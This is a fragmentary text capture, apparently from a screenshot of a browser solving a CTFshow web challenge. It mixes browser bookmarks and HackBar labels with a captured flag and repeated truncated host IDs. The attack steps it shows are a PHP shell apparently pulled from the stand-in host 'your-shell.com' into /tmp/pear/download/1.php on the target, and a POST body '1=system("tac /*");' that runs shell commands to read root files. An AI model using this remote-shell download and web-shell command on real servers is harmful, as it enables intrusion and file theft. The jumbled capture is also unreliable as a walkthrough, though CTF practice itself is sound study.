 127.0.0.1/my3.php?aaaa+bb
CTFshow私教课
722e572b-975d-4dfa-bb38-
722e572b-975d-4dfa-bb38-
722e572b-975d-4dfa-bb38-
your-shell.com/1.php
https://your-shell.com/1.php
722e572b-975d-4dfa-bb38-3b8e70547dd8.challenges.ctfer.com:8080/tmp/pear/download/1.php
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Lenovo Hexo 百度一下 移动设备上的书签
flag{9ecdb1a6-3c70-4fcf-830a-e324d06c2ad9}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://722e572b-975d-4dfa-bb38-3b8e70547dd8.challenges.ctfer.com:8080/tmp/pear/download/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("tac /*");
Name
Host
Value
722e572b-975d-4dfa-bb38-3b8e70547dd8.c